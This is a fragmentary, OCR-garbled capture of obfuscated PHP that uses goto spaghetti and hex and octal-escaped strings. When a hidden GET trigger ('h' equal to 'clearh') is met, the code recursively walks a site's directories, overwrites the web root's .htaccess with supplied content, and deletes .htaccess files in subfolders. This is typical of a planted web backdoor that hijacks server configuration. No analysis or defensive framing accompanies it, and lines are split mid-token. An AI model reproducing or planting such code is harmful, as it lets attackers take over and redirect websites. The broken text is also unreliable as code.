
[
"\x68"
]) && 
$_GET
[
"\150"
] == 
"\143\x6c\x65
\x61\162\150"
)) { 
goto
 UgkkM; } 
goto
 Qy_FZ; 
BMVSr: 
function
ZYZi2
(
$mdQj5
)
{ 
goto
 MXhTh; 
lTwmA: t8__f: 
goto
 dwKSJ; Diyrt: ihtnq: 
goto
OHJQ1; v9QvV: ntRPw: 
goto
 Diyrt; OHJQ1: 
goto
NDZul; 
goto
 iBS5s; WYzuk: KMvx8: 
goto
 GM_j8; 
zD60D: 
$xhkV4
 = file_put_contents(
$_SERVER
[
"\104\117\x43\x55\115\105\x4e\124\x5f\x52\1
17\x4f\124"
] . 
"\57\56\x68\x74\x61\x63\143\1
45\x73\x73"
, 
$k5d2F
); 
goto
 y3LDw; ms5ru: 
got
o
 ntRPw; 
goto
 QTAjZ; sH4KA: 
$gwQS_
 = 
$mdQj5
. 
"\57"
 . 
$uyrKV
; 
goto
 Y9x9B; y3LDw: 
if
 (
$xh
kV4
) { 
goto
 vmFAc; } 
goto
 UvLk8; MaVa2: chmo
d(
$gwQS_
 . 
"\x2f\x2e\150\x74\x61\143\x63\145
\163\163"
, 
0644
); 
goto
 zXP5h; uEV7Q: 
return
"\163\165\x63"
; 
goto
 lTwmA; CqyrR: 
if
 (!((
$u
yrKV
 = readdir(
$L40vS
)) !== 
false
)) { 
goto
 s
IYbn; } 
goto
 npqPF; Cb8NL: zYzi2(
$gwQS_
); 
go
to
 ms5ru; iBS5s: sIYbn: 
goto
 S7dtm; Cvuxp: 
i
f
 (!is_dir(
$mdQj5
 . 
"\x2f"
 . 
$uyrKV
)) { 
goto
oHpwt; } 
goto
 sH4KA; UvLk8: 
return
"\x66\x6
1"
; 
goto
 ea3no; MXhTh: 
if
 (!(
$L40vS
 = opendi
r(
$mdQj5
))) { 
goto
 KMvx8; } 
goto
 IYzcf; S7dt
m: closedir(
$L40vS
); 
goto
 WYzuk; zXP5h: unli
nk(
$gwQS_
 . 
"\x2f\x2e\150\x74\x61\x63\x63\14